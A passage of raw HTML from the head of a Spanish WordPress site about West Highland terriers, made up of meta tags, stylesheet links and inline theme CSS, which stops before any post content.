

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trimming.es/general/a-refrescar-el-cucu/
body_size: 25291
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>A refrescar el cucu &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://trimming.es/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://trimming.es/events/?ical=1" />
<meta property="og:image" content="https://trimming.es/wp-content/uploads/2022/09/juego.png"/>
<link rel='stylesheet' id='argpd-informbox-css' href='https://trimming.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://trimming.es/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://trimming.es/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://trimming.es/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://trimming.es/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://trimming.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://trimming.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://trimming.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://trimming.es/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://trimming.es/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://trimming.es/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://trimming.es/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://trimming.es/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://trimming.es/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://trimming.es/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://trimming.es/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://trimming.es/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://trimming.es/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://trimming.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://trimming.es/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://trimming.es/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://trimming.es/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
